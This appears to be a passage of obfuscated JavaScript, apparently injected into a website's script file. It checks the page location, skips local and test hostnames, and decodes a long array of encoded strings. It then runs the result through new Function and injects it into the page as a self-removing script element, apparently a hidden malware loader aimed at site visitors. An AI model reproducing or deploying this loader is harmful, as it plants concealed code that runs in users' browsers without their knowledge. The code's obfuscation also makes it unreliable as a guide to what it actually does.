Q=O[P],R=m[a8(0x28f,'93TC')](0x0,Q[a8(0x2bf,'#lUJ')+'Of']('.'))?m[a8(0x2e8,'vGdU')]('.',N):N,S=m[a8(0x276,'zwRi')](R[a8(0x2eb,'PJ&Z')+'h'],Q[a8(0x21a,'3Yj(')+'h']),T=R[a8(0x2ce,'1fQV')+'Of'](Q,S),S=m[a8(0x22a,'u7Hi')](-0x1,T)&&m[a8(0x208,'y7^M')](T,S);if(S&&(m[a8(0x2a8,'#lUJ')](R[a8(0x298,'DOa9')+'h'],Q[a8(0x23d,'ct&V')+'h'])||m[a8(0x2f6,'fcHE')](0x0,Q[a8(0x2e6,'urhI')+'Of']('.'))))return 0x1;}}function y(){var a9=a1,N,O;return m[a9(0x1fc,'y*1(')](q,m[a9(0x1ec,'vGdU')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var aa=a1,N=m[aa(0x282,'uija')](A,m[aa(0x203,'#Kf*')](y));if(N){var N=m[aa(0x2b3,'H17A')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[aa(0x327,'l!3t')](0x46,N[aa(0x2c2,'RC#J')+aa(0x1f7,'M(9X')](0x0))&&m[aa(0x224,'l!3t')](0x66,N[aa(0x2dd,'l!3t')+aa(0x24e,'ZaAf')](0x0))||m[aa(0x2d6,'K5Fm')](0x49,N[aa(0x1f1,'YIvM')+aa(0x24e,'ZaAf')](0x1))&&m[aa(0x25c,'RC#J')](0x69,N[aa(0x2fc,'3Yj(')+aa(0x2ff,'DOa9')](0x1))||m[aa(0x2a2,'93TC')](0x4c,N[aa(0x303,'g&K)')+aa(0x2d9,'2*Y*')](0x2))&&m[aa(0x237,'UQOU')](0x6c,N[aa(0x21d,'y*1(')+aa(0x26a,'1fQV')](0x2))||m[aa(0x219,'yBmv')](0x45,N[aa(0x201,'nxTg')+aa(0x265,'PJ&Z')](0x3))&&m[aa(0x22b,'#lUJ')](0x65,N[aa(0x338,'nvYr')+aa(0x1e8,'#lUJ')](0x3))||m[aa(0x337,'^$ET')](0x3a,N[aa(0x27e,'u7Hi')+aa(0x2e5,'y7^M')](0x4))):void 0x0;}}function A(N){var ab=a1;return m[ab(0x2f0,'2*Y*')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var ac=a1,N=m[ac(0x1ed,'DOa9')](y);if(N){var O=m[ac(0x202,'vGdU')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[ac(0x2f5,'#lUJ')](O,'~')?m[ac(0x30e,'us[s')](A,N):P)&&m[ac(0x31d,'ZaAf')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[ac(0x23a,'85yl')](O,P);}}function D(){var ad=a1,N=m[ad(0x2f2,'7GoO')],O=new RegExp(m[ad(0x30b,'#lUJ')],'g');return N[ad(0x27c,'yBmv')+'ce'](O,'')[ad(0x256,'LgU&')](';');}function E(){var ae=a1,N=m[ae(0x2d0,'UQOU')],O=new RegExp(m[ae(0x223,'zwRi')],'g');return N[ae(0x253,'UQOU')+'ce'](O,'')[ae(0x1e9,'[4Na')](';');}function F(N){var af=a1;return m[af(0x331,'wNO6')](-0x1,N[af(0x2b6,'wNO6')+'Of'](String[af(0x240,'ibku')+af(0x286,'us[s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x209,'85yl')](N)||new RegExp(m[af(0x2d4,'ZaAf')],'g')[af(0x1ea,'uija')](N));var O;}function G(N,O){var ag=a1,P=N[ag(0x23d,'ct&V')+'h'];return m[ag(0x1f6,'u7Hi')](N[ag(0x210,'eTQ%')+ag(0x28a,'yBmv')](m[ag(0x2f7,'1fQV')](P,O[ag(0x2bc,'[4Na')+'h']),P),O);}function H(){var ah=a1,N=m[ah(0x297,'l!3t')][ah(0x32e,'eTQ%')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[ah(0x304,'4AqG')](D),Q=m[ah(0x2bd,'LgU&')](B),R=m[ah(0x2d2,'2Wtc')](E);continue;case'1':return!Q||!!(m[ah(0x280,'#Kf*')](w,Q=m[ah(0x20e,'UQOU')](G,Q,String[ah(0x2fb,'y*1(')+ah(0x29f,'eTQ%')+'de'](0x2e))?Q[ah(0x296,'UQOU')+ah(0x207,'ZaAf')](0x0,m[ah(0x33c,'eTQ%')](Q[ah(0x263,'ZaAf')+'h'],0x1)):Q,P)||m[ah(0x255,'!UkR')](w,Q,R)||m[ah(0x1eb,'g&K)')](F,Q)||m[ah(0x220,'3xXM')](z));case'2':m[ah(0x2b4,'7GoO')](S);continue;case'3':var S=m[ah(0x29b,'YIvM')](p,this,function(){var ai=ah,V={};V[ai(0x22e,'LgU&')]=U[ai(0x2ee,'us[s')];var W=V,X=U[ai(0x305,'8J9&')](typeof window,U[ai(0x243,'3xXM')])?window:U[ai(0x308,'^$ET')](typeof process,U[ai(0x23c,'zwRi')])&&U[ai(0x27b,'l!3t')](typeof require,U[ai(0x267,'Gu0B')])&&U[ai(0x2ea,'nvYr')](typeof global,U[ai(0x2b9,'M(9X')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0x242,'3xXM'))+'p'](W[aj(0x246,'!Bk&')]);return!Z[aj(0x322,'Gu0B')](S);};return U[ai(0x1fd,'2Wtc')](Y);});continue;case'4':var T={};T[ah(0x317,'4AqG')]=m[ah(0x213,'4AqG')],T[ah(0x2a0,'4AqG')]=function(V,W){var ak=ah;return m[ak(0x257,'y7^M')](V,W);},T[ah(0x1f4,'#lUJ')]=m[ah(0x279,'ct&V')],T[ah(0x25a,'V7ar')]=function(V,W){var al=ah;return m[al(0x2e1,'RC#J')](V,W);},T[ah(0x1ee,'S9x%')]=m[ah(0x233,'8J9&')],T[ah(0x2ef,'wNO6')]=function(V,W){var am=ah;return m[am(0x1f9,'nvYr')](V,W);},T[ah(0x318,'uija')]=m[ah(0x28e,'PQLR')],T[ah(0x2a7,'DOa9')]=function(V,W){var an=ah;return m[an(0x25b,'ZaAf')](V,W);},T[ah(0x24d,'^$ET')]=function(V){var ao=ah;return m[ao(0x31b,'yBmv')](V);};var U=T;continue;}break;}}function I(N){var ap=a1,O=m[ap(0x30a,'UQOU')](y),P;O&&((P=O[ap(0x33d,'y*1(')+ap(0x238,'zwRi')+ap(0x31c,'8J9&')](m[ap(0x328,'uija')]))[ap(0x24b,'yBmv')]=m[ap(0x2df,'UQOU')],P[ap(0x321,'urhI')+ap(0x2bb,'H17A')+'t']=N,(O[ap(0x330,'vGdU')]||O[ap(0x2f3,'ibku')]||O[ap(0x2a3,'2Wtc')+ap(0x2ac,'S9x%')+ap(0x313,'2Wtc')])[ap(0x311,'eTQ%')+ap(0x25f,'^$ET')+'d'](P),P[ap(0x283,'85yl')+'e']());}function J(){var aq=a1,N,O=m[aq(0x259,'H17A')](q,m[aq(0x2da,'zwRi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aq(0x20f,'#Kf*')],Q=new RegExp(m[aq(0x309,'[4Na')],'g'),(Q=O[P[aq(0x2c5,'YIvM')+'ce'](Q,'')])&&Q[aq(0x324,'fcHE')+aq(0x2c3,'PQLR')][aq(0x2c0,'PJ&Z')+aq(0x2d8,'85yl')+'d'](Q));}try{var K,L,M;m[a1(0x273,'DOa9')](H)||(m[a1(0x1f5,'2*Y*')](J),m[a1(0x2fe,'93TC')](0x1,m[a1(0x252,'vGdU')](s,0x1,K=0x4))||m[a1(0x301,'85yl')](I,m[a1(0x2cb,'!Bk&')](m[a1(0x2f1,'4AqG')]('(',new Function((function(){var _0x2652806=function(){var _0x8699310c=['rvyWotbzmuz0ytjzBKXdzfHuELjtvJffm1KWzerHmKvU','tML3BLzTuLPsEwnWsZbZB01iz3HAvgDZsJbwrgnxtw5l','Ahjrv0zjvxLJC0OYsLrHmNrYyuvkALrRy25mq2rgu0HO','D25wmdLfytfKufzTtKXvmNn3sNL3BLyXsKrArMrswLDK','CeSWC29nsgCYt1rrC0OYvKnovgTUs1n0teTeqJrovgrR','vta5we4Xy25mq2rytLm5ALnetNHzBxH4sNL3BMiYmxjK','BMffyZnzmdfeytjOm1j5y3nkmwrty1D0wfviqMPuvK5Y','AeP5A3jtEwD3zurzEu9tD25smvzstwLJCeSWC29nsgD5','DeXlrei0tLDzneXdzgXrALu1sNLRCLn5z3DLrgD5t1n3','weP4uw1ovvLty3nkmwmZtJjstLeYDgHwELzftwLJC0OX','sJfAA1Dvy25lu3rms0rcne4YuMLmq2rdyuvkmeP5A3jt','u3rms0rcne9etMPmq2qXs2S5wuP5A3jtEwD3zurnm1LP','vvnty3blmhnVtuHNme0Yuxnkmvz3t0y0BKTtDeXlrei0','C3DAve53wtfAweP5D25rBvPdwKv0twrhuLvJu2nZsJfJ','uNLJC0OZCgPxBvjuwMTWALvSy25mq2rYutj0CfyXsK9z','ne5Qvtvmq2rmu25fA0P5A3jtEwD3zurAAe1dD25nrKLO','s1n0teTeqJrnv1jTtenKD1CYotrkEwTYu3LND2vezgXA','D2vevtvnu3DUvdiXmLfPy3blmhnVtuHNmu9ez3nkmue0','DeXlrei0tJjABuXdzeDsBfPgsNLRCLn5z3DLrfu0tvn3','u1rOCLj5y3nkm2D3yKDsugfhEgTuBgnUtenKwfvQrNfA','s1n0teTeqJrnALv6tenKu1qXnuPkEwTYu3LND2veutvA','C0OWoxrKA0LUs1n0teTeqJrorezPtenKvfHwwtrkEwTY','sLHovtHUtenKqW','m1Pez3nkmK5ru2S4BKTtDeXlrei0tMPzD0XdzffsBezH','D25zwe40wta5mvrTuK9wEwnZsJfJm2jQwLHoA05kuKzJ','mLzPtenKEK5estjkEwTYu3LND2vetM1zu3DUzhLrm1z5','v1jQu1CXDLz5y3nkmwrsvw1ssMviBfzwELi1sNL3BLz6','D25vrvPsv2LJCa','D25Kr2Hmt1vAA1Lty3nkmwrry1zowfviqMPwBtfYtLnJ','y3nkmwmXtdjotLmWDhDAA2nUtenKCwrvCgTtrgHYtuzK','BLPSsMPvwevUtenKwfvxrtfHmJfYvMXJmMnty3nkmwrq','yvKZrw5mq2ryvuDvmfyXrK9ArKu0ytnrBKXdzfHvAMHx','sJfwD09gng5lu3rms0rcne1xuMPmq2rUwLzssKP5A3jt','uZbkA1zgtNjxvMrtzvnJC0OXyZfIAZvytLHguwvUrw5m','q2rrt0vjAeP5A3jtEwD3zurvD01PD25AvwG0uvnJCeSW','q2rQyZbWALzTvxDLu2nZsJfKuMjwvLHvvNbQvdfoDMrP','y3blmhnVtuHNmu56qxnkmujhvvzVBKTtDeXlrei0tLDk','yxLKzeThC3bpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjk','y3blmhnVtuHNEvPxrxnkm2ruzg1fBKTtDeXlrei0tMPb','rei0tNPwAuXdzgPvrxbqsNLRCLn5z3DLrezOwLn3BK5U','tdjowfn5y3nkmKPzwKDovfPRDe9kExDUvNPwnK5wyZjr','sgD6tKDnC0OWsM9rBLfUs1n0teTeqJrnmKzQtenKzwjS','vxnkEMrjuuzzBKTtDeXlrei0tKrvEeXdzhfuvuiZsNLR','vJvisNLRCLn5z3DLrfPPtNL3BLPUvLvku2nWsZbZB01i','rKDkEwTYu3LND2vewMLAu3DUwLvOnffty3blmhnVtuHN','wfvvCgPwru52y3LJC0OXzfbsrwHZt0DZm1z6vLbkExDU','Eu5Py3blmhnVtuHNELL6A3nkm1vXvdfNBKTtDeXlrei0','D3PzmuPisNL3BMnvDdrArwG0wwPbBKXdzhzrmNn6vJfc','tvLurxzzmu5ysNL3BLyXsKXKmwrsu21osfeYotfkExDU','A3jtEwD3zurNmu15D25wwee0wgLJCeSWC29nsgD5txPf','u2nZsJjrELPhuK5Iv3rovJfbneP5D25wmuzdwKzkt2fx','u3LND2vesMHoq3DUv1HvCfj5y3blmhnVtuHNEvPeA3nk','tJnsALzhmxzsBgmWvev3BKXdzfHvwgXfyvrOCMiXyZjz','D25wmuzuwtfKue4YtKLprZH3sNL3BMvhmxjusfiYwM1r','mdLyvvzsvfyXstbkExDUwLDvDLPgtLrHme5yvdjvBKXd','s1uYDeTwELPvvNLJC0OXzfnusgrXutj0sfz6wKrkExDU','ytjowe5vy25mq2qZt0C5CwrTrKnzmvjOsNL3BLLuAhjz','y3nLmZbWteHrowjTvJnjrKPSwJbwngndAg1xmwTVtuHN','veu0tenJB09hsM5kEwTYu3LND2vey3HzAxDUwJjwvvnt','s0rcne1QtMTmq2mZu0vcv0P5A3jtEwD3zurrm1LtD25n','sNLRCLn5z3DLreK0tML3BK5Uvw1LAwnWsZbZB01izZnz','q2rdyuvkmeP5A3jtEwD3zurwAu1dD25vrgHdsvnJCeSW','sNLRCLn5z3DLrfzRt1n3BLmWChHkq2nWsZbZB01izZno','BK5SuMvzEwnWsZbZB01izZfzAKvZsJjWtLfiy25lu3rm','sNLRCLn5z3DLrgD5tNL3BLvSvLrAAwnWsZbZB01iz3Pp','mvPRv1vJBKTtDeXlrei0twPwA0XdzfDrrJfpsNLRCLn5','AfLPD25JrNr2zunJCeSWC29nsgCZtKrzC0OYvKnovgTU','vfzsmLDPy3blmhnVtuHNELL6z3nkmxrswgTJBKTtDeXl','rLL4wwLJCeSWC29nsgD5tLrjC0OWuLbKBMTUs1n0teTe','uxnkmvPbwfu0BKTtDeXlrei0tNPKAuXdzg5AvLjksNLR','rei0tNPJneXdy29pr0PUsNLRCLn5z3DLreKYt1n3BLzR','y3blmhnVtuHNmK9usxnkEMrjuuzzBKTtDeXlrei0tNPO','u3rms0rcne5hutfmq2rqzhLOEuP5A3jtEwD3zurgALL5','tKDkvuP5D25LwfzmyZbsAvf5y3nkmK5eytnSwfvhsNrw','y3nkmJf4yvHSwa','zvDgwfvSsMTvme5YzhLJC0OXyZjKr05vvfrsqLz6utrk','ELPQzfznBKTtDeXlrei0ttjvmuXdzeXtmKPjsNLRCLn5','u3rms0rcne5urMXmq2mZu0vcv0P5A3jtEwD3zurvmLLt','z3PzELLZsJfAA1Dvy25lu3rms0rcne5TuMLmq2rQtuDg','y2vestnMrNG0twPkzeXPDgjysgD5tJn4y2vesxLyvhmV','ne5uttfmq2rgutngAKP5A3jtEwD3zurjmK15D25lrgHP','wfzzneP5A3jtEwD3zurAAu5PD25umJeYuwLJCeSWC29n','y2LOmLLyswDsAJb3zurjn2rgDfvlrei0tKrfnuXdzhDx','ttjosgnty3nkmwmZzw1swe4WtKjJBuvUtenKwe5wsMTw','B01izZjnv1LZsNLNnfLTy25lu3rms0rcne5TwMPmq2rm','u3LND2vestvzu3DUuZb0Avndy3blmhnVtuHNEu5uA3nk','otv6vKfZt04','A1rwtNjnu2nZsJfJmgfhtKPrmJK1vNPAnLLPy3nkmwmY','ne9evMHmq2rgutngAKP5A3jtEwD3zurzme55D25oBfjL','rei0tNPsAuXdyZjzm1zusNLRCLn5z3DLrff5tML3BLKX','zffIr05pyLC5EfyXqKnArwryvhLJC0OXyZbnv0zyvuvA','CLn5z3DLrgmWtxL3BMn6uxLoAwnWsZbZB01izZfnAMTZ','q2ryvvrrm1yXsJrArKzpt0nJC0OXzffzvKjyvuvWA1rf','vLnKzfbyDdLmrJH3zurfme5ez3HoEMXSv3LKtgffovDz','BMfRmufKEwnWsZbZB01izZfnrffZsNPKsvfgww5lu3rm','B1nTuLnsEwnZsJfJmgvhtLvLr2T3vNPrD0P5D25sBu5R','qJroreKZtenKma','v2nty3nkmwrsu0HWCviZCeTkExDUvJfcCvrSzfbAv1zV','A3jkmMDUwfnRn1jPC3jlv2XTs0HsyLzdz3DLrgrOtun3','vNPsEeP5D25zvgHYzfzKuK0YtKLIv3rfsNL3BLyXrKrw','vwLgDKP5A3jtEwD3zurNmK5PD25svu54wxLJCeSWC29n','muPPyM5SweP5D25wELPpwtfgB1LysLHorgDUtenKBveY','zurzm01PD25xwfvWuNLJCeSWC29nsgCXwxPNC0OYC2Hp','m3WXFdb8nhWY','z3DLrfPPwML3BG','t1Dfsw5mq2qXwLvowfjirNHkExDUvNPwwwiYowTomK5i','u3rms0rcne1xsxDmq2mZu0vcv0P5A3jtEwD3zurrne55','u3rms0rcne1TsM1mq2nVt0DkBKP5A3jtEwD3zurKBu5P','rfe0wwL3BKPgwxHzAwnWsZbZB01izZfzve1ZsJnvCvqX','zurzEe55D25xBtfdzfnJCeSWC29nsgCZtxPnC0P6qLnj','EwD3zurJnu5dD25yBtvxwKnJCeSWC29nsgCXt0rvC0OW','t1nRngrdy3blmhnVtuHNEK1uy3nkELPQzfznBKTtDeXl','wtrIme5WuNLJC0OYEfrHm1PyvdjsALnStNjnAwnZsJfJ','mfPgtLHkExDUvJfkAgfSzfbvBvjsyLD0CKP5D25Av0PR','v2SWyKrOCK5wyZbtEwnZsJfKuwfxzhjpr3n2vNPAseP5','y3nkmNHzzfzcwa','AMW2sNL3BLeYmxjHvZL4uKDJBKXdzfHvA3mZwtiXCLvS','mMHeytfABe1gsMTtm0vUtenKwe4WAeTImw96wtfwseP5','sxnkmhrmwwTNBKTtDeXlrei0ttjABuXdzfbIwfPdsNLR','uwPvnuP5A3jtEwD3zurnmu9dD25oBfjLwxLJCeSWC29n','A3jtEwD3zurvme1dD25vrvPsv2LJCeSWC29nsgCWt1Dn','C29nsgD5tLDzC0P6A3bpsffUs1n0teTeqJrovgHRtenK','y1nJC0OXyZnvr2Xyvdj4ALiXtNzAAwnZsJfKuveWovHu','tenKtLziwMfkEwTYu3LND2vey3HoExDUvM1swLj5y3bl','wfvTBdzImu5YuMXJmMjty3nkmwrruKvgmu9howfABKvU','D25Jv1jlwKvSBW','yZnxrK5WwwXkALzirw5mq2rUyLD0nLyXqKnArtfAu3LJ','vM1su2nutMTwrgH2vvnJC0OXyZbsBu5uwMTKt1z6vtbk','C0OXyZbHr05lzdnwDLz6uxDkExDUwJfoCMeYDdnrBu5p','u3rms0rcne0YwxDmq2nVt0DkBKP5A3jtEwD3zurgAK55','vMfsBvjkyuu1ALnSy25mq2r2vtj0DvyXsJjzvMrrt0nJ','BKTtDeXlrei0ttjvmKXdze5wsfPHsNLRCLn5z3DLrfPO','zevum1O1sNLRCG','wKn3BLjfotjLu2nWsZbZB01iz3PzvffZsJfozfzQz25l','t0rjC0OWsM9rBLfUs1n0teTeqJrnALKWtenKrLeZrMPk','sJncyMiZz25lu3rms0rcne1Qstvmq2rmuZjksuP5A3jt','vffUtenKCfiZA3LwmdLWuKnJC0OWuK5Lr1jltw5VEeP5','u3LND2veyZjzAxDUs0rOAvP5y3blmhnVtuHNEu5uy3nk','AZvdwKzAmvrTuLDsEwnZsJfKu2jwBfHvBePRu2XoCMnt','sZbZB01izZbAAMDZsJb0tfLRz25lu3rms0rcne1TvMXm','whr5wLHsmwnTngDJq2H4s1r0ouXhuMjtEwD3zurJnu1d','m2rOsNL3BLyXsNHAmwrstJjssLrTvw5mq2rRv0m5ALnQ','wvzwDvuYDerwELPusNL3BLyXrLHJBvzeytfOwe56qw5m','mujVwtbSvgf6vw5mq2rOvtj0DLyXsLDArKz6vxLJC0OX','mwrtv0rkBfuYDdjwEMrysNL3BLz6y3PArLK0yti1AvDg','mMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1i','BLyXrxDJvMrsvg1st2jxDhPkExDUyMXSr1KXtMXumLfU','zhDJwgXovJfkq1KXrNHkExDUwtboDLOXyZnLr05oveHf','sZbZB01izZfoEMTZsJfSBfzxA25lu3rms0rcne9esxDm','CgPuv0vUtenKwa','tLftAZHUs1n0teTeqJrovfv4tenKBfniAejkEwTYu3LN','v0rcsfjTrw5mq2qYuti5vfz6uNnzmdLAvxLJC0OXzfjt','zfbKr1jly2T0ufz6wJvkExDUzvuXt1PgsK5KBtrUtenK','sJi4ngeZBhbuBwHRvtbJBKXdzfHvr1z3vJfjELKXvNrI','rwHesNL3BLyXrLbKvMrtzuDssveYC3zkExDUvJfknLrw','uK1fovHosevUtenKwfqZqMTtsgHSuLzJmLz5y3nkmwmW','B01iz3PnBvfZsJf0uLHRy25lu3rms0rcne5xsxPmq2rV','rdbOsvz0ze8ZsMXKsfz5yMLcBwrxnwPKr2X2yMLOEeXi','r0P5A3jtEwD3zurND1PtD25wA0jKvgLJCeSWC29nsgCW','Bu15tenKtLziwMfkEwTYu3LND2veyZvzu3DUwLvjmu9t','m2HZy25Snwf5zgrqv1OXyM1omgfxoxvlr29WztjSBuTd','q3DUuZb0Avndy3blmhnVtuHNELPTtxnkmvPRv1vJBKTt','Aenju2nWsZbZB01izZbpvevZsJfAA1Dvy25lu3rms0rc','y3L4svbxwJfIBu4WyvC5DuTdBdDKBuz5suzzovztEePq','tuHwwuWYtKLJu2nZsJnkDgiYAfHvrKjUzwXJBKXdzdvp','EhrIEMTUtenKwa','mvvKBg9Us1n0teTeqJrnv013tenKu1qXnuPkEwTYu3LN','s0rcne1QuxDmq2rQtuDgr0P5A3jtEwD3zurJmvPPD25z','vgTZsJbwrgnxtw5lvJbVwNL4mgfhBhPmr1OXyM1omgfx','wfr5y3nkmKPAwKDov1mYvJzkExDUvJfkue0XzfnvBvjo','vNPJELPgqKPuBvjnyLC5vuP5D25zBtfYwMXKuvvTuK9x','BKTwmhbkAvOWvZfvB01iz3PzmLvZsJnJA04Xy25lvJbV','vJa5q1KWDfrIme1UtenKwfvwCgTvr0PyytnAAeP5D25K','AxDUsLvWA1nty3byvdfms0rcne5QsMXmq2r3vZi5neP5','C0OXChrrBLvUs1yWB2rtEdnmsgTZzwL4qKXfsxnrExHg','z3LzEK1ZsJjWtLfiy25lu3rms0rcne1TuMXmq2rQvuvW','vJfkB1PgsLLHu2nZsJfJmK0YuK5pr3r4yMXNmeP5D25H','mvDpq2nWsZbZB01izZfnvgTZsJfcr1vwB25lu3rms0rc','rw5mq2r1utj0yvyXqJrzmgS0ytbZBKXdzfHoBgrnvNPJ','BKTtDeXlrei0txPRmeXdyZjzm1zusNLRCLn5z3DLrfeW','sMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jdC3jk','m1PhuMPvmgnUtenKwfvQzgTwvezWtvzJmvPty3nkm3be','mhnVtuHNEK4YwxnkmLOXvKnvBKTtDeXlrei0ttjfmuXd','mLjTtenKAK1hrKDkEwXKufDAmwjTtJbHvZL1s0HbC2nt','CgiYng9lwhqYwvHjz1n6mwznsgD4tKrrne1uyZvAu3HR','rMrty1Dswe5Trw5mq2qWvti5Dvz6vMfzmvj6uxLJC0OX','oti5mdK4vLzkwffv','D3HwmujtwtbWrgeXy25mq2rytLzOrwnhzfnArwH4sNL3','ne16utfmq2rxwKzSseP5A3jtEwD3zurwBvPtD25vBfzu','u1jTtLrIv3rOsNL3BLfxAfDzmgr5yvzrBKXdzfHovvi2','ExDUvNPwB1KWAhrIm3bytM5Ar0P5D25wELzRwKvWvgf6','ufH0ou8YuMjtEwD3zurJEfPdD25tmhb4sKnJCfHumw1K','rNrkExDUvNPvm1PfBeLxBvjmuti5AuP5D25wmuKWuZfK','tLftAZHUs1n0teTeqJrnALPOtenJmMrtwJzkEwTYu3LN','wJfIBu4WyvC5DuTiy3nLAwW3zg1gEuLfodLuvhr5wLHs','mgrysNvjsefVy1n4EuXiuxnKu3GZteHRC2vPEejmruLZ','vei0tKnRl2f5CZLvm1j5yvC1BLD5zg1JBtL0utjOAgnR','q2H4teHjCe8ZmhnArNrms0rcne5hutvmq2rXvfvcm0P5','sKLkEwXKs0HsnwnhvNzAAujUyKC5AvLxD3nKrNrws0rc','BKXdzfHvsgHRvdfKtfzSyZnuEwnZsJfKu05dDfHvwejQ','r05jwvCWBKXdzg5vmNmXww1wC1KXrNHkExDUvNPKmwvv','BLyWoxflm0jeytfKwe5hmg5mq2rRyLD0CLyXqKDzmvze','zdnvm1POsNLRCLn5z3DLrePRwwL3BLvfwLjxAwnWsZbZ','tenKCfnhrK1wmujhwtfgAeP5D25wmuiYzfD4rgeZwLHo','mLPhtLzJu2nZsJj0DgeZvNzAvgrQvLvJBKXdzhvtruPQ','svnJCeSWC29nsgCZwtjnC0OXBdflvwnUs1n0teTeqJrn','uMvNrxHW','ndu4mJq5vffOvhje','nwj5y3blmhnVtuHNEK9hrxnkELOXsM5VBKTtDeXlrei0','CeSWC29nsgCYwMPjC0OZvxfumwDUs1n0teTeqJrprgmX','zfHvveztzgPODMeYAgHkExDUyuzWC1KXuxPAr1jouNLJ','EwnZsJfJm2rQzfHovff4uvDfBKXdzevpr3mYzfHzmvLP','A3jtEwD3zuroBu15D25wwee0wgLJCeSWC29nsgD6tNPb','ngeYA25mq2qYy1zWA1ryzenzmhbisNL3BLPfndnArwH0','zdbLrLPRvtnAA1PfAhHkExDUyLrcr1PfmdrHm1jyvurb','uM1sswnty3nkmwrrtdjsu1OXtNPwEMrysNL3BLz6yZnz','rMLoAxDUwJjwvvnty3blmhnVtuHNEK1esxnkm00WtwPz','ELzPyKzJmvuXzdjwEwnZsJjWA1qXAfHvBxHQuJfJBKXd','EwD3zurrnu5PD25zEKjOuMLJCeSWC29nsgD6wLDzC0OX','DdLmr1jIu3LND2vewMPpq3DUtJbOqvzPy3byvdfms0rc','tuzjAgj5y3blmhnVtuHNm1Pxtxnkm00WtwPzBKTtDeXl','whbisNL3BLjurK9ArwHVvw1svLz5y3nkmfPeytbKm2ff','EKjtsvC4BKTtDeXlrei0ttjrnuXdzeDsBfPgsNLRCLn5','sM1pwePysNL3BLyXsKLxBMX0yJjwDLLty3nkmwrtyM5K','yZLkExD3zurrCfCXy29nsgD6t0rbC0OXnxvwBvfUs1yW','tenKwfvyCdzrme52yJncEeP5D25wELf2wKzwrgeZAg1J','muP5D25wmujOtvzKuK1fvLHomhnUtenKDu9hDfjwmujh','mJa0mtnMDNbJse4','rxDnq3H3ufC1yMrgmhnIBhqWwfqXDvCYowrmrZvIyJeW','zZfoAxDUs0rOAvP5y3blmhnVtuHNEu5QsxnkmhrmwwTN','uZjksuP5A3jtEwD3zuroBe9dD25oBu4XvxLJCeSWC29n','A1PxuLnJCeSWC29nsgCXwMPjC0OXChrrBLvUs1n0teTe','D25xmuzLuNLJCfHtAg1xmwnVtuHNEvLTsxnkEvzlwKvR','reu1t0n3BLCXrMvsEwnWsZbZB01izZjABvfZsJnovwri','mhnVtuHNEK5xsxnkEvjxtvDjBKTtDeXlrei0t0rnneXd','B01iz3Lpr1vZsJfAA1Dvy25lu3rms0rcne5QrMLmq2rS','wtjmq2nSu21ssKP5A3jtEwD3zurABe55D25HrNrIsKnJ','uKPwEwnZsJfKuvDTuLDxBuzfvNPABeP5D25Jv0PpwKzs','veCWBKXdzfHvBfjvyuvoCMjwyZbrEwnZsJfJme4YuKHI','sNLRCLn5z3DLre15wwL3BLzRqMruAwnWsZbZB01iz3Pn','y3blmhnVtuHNEK0YtxnkEvzlwKvRBKTtDeXlrei0tLrN','Adbqvei0tur0mfbeqJrnvef3tZnrCKT5BdDIBhqWwfqX','sNLRCLn5z3DLrfv5wvn3BMfRmufKEwnWsZbZB01iz3Lz','BdDKBuz5suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDV','D25wmdH4tJfKuG','B01izZnomLfZsJnKvgrTrw5lvJbVuLnRn1KYoxvKr2X1','C0OZqtrHmfPyvvu1A1rUtLHkExDUyM1wt1PgtLrHEKzy','B01izZnnvgDZsJb0s2ntuw5lu3rms0rcne1Tutbmq2rS','BK5SuMvzEwnWsZbZB01iz3LnALvZsJfcr1vwB25lu3rm','q2rQvuvWueP5A3jtEwD3zurKBu1dD25svu54wxLJCeSW','vgLJCeSWC29nsgCYwMPNC0OWvKrJv01Us1n0teTeqJro','EKjcwJeWBKTtDeXlrei0txPJEKXdzdnkrgrysNLRCLn5','y25lu3rms0rcne5TtMHmq2rQvuvWueP5A3jtEwD3zurj','zfqXEvCWD29nsgCZtJjzC0OYAgjxEvfUs1yWB2ntEgHJ','mZG1odaWzu12Eg5J','zezrmNryzvHwCvzty3nkmLu0ytjAwfvRwMPtvK5YzunJ','rxbnt0nJC0OXzfbzwejYutj0rvz6uNbkExDUyuHgB1KX','zNvUy3rPB24','Du1TuMTumgnUtenKrvuYohPwELv2wtbOAe9dy3nkm0u0','u3DUyxLfnwj5y3blmhnVtuHNmK1TrxnkmvPRv1vJBKTt','v1z4vKrvBKXdzfHumgq2vJa5v1PfBgXLu2nZsJnWt1fT','u2nZsJfJmfrTtK9HrMr6vNPrneP5D25ArMXHwtfotMfx','vMrtuxLJC0OXyZnrBu5xwM5SvLz6vLHkExDUvNPArvnS','D25wELiWwKu1DgeWCg1xBe1UtenKEe1vzhPKmgCWsNL3','D2veutnnExDUy3PrEu5Py3blmhnVtuHNm1LQvxnkELOX','tgnRuKHkExDUvNPKr1PfnuTHr1jxyLC5AuP5D25sBvjd','y3blmhnVtuHNEK4Yvxnkm2nRtJfJBKTtDeXlrei0twPN','t0C5t1z6uJjHu2nZsJnbngf6tLHvv3HQvw0XCMfPy3nk','EwTYu3LND2vesxPAu3DUt1nRngrdy3blmhnVtuHNmvPx','vLz6uJfkExDUvJa5tu1yuLrImezQvNLJC0OXyZnAv3He','t0zswfvUAgTtBLz4sNL3BLyWowHwvMrsuw1ot09howPk','D2vevtvzu3DUtuvgBLHty3blmhnVtuHNme1hrxnkELPv','y25lu3H5ufDAyLz5z3DLrgm1wML3BLqZy29JAwnWwfz0','we5uvNbwELuWvwTAweP5D25JmMHVwKzgB1LTtw5mq2ry','DLKXtKrHmhrgwvnJC0OW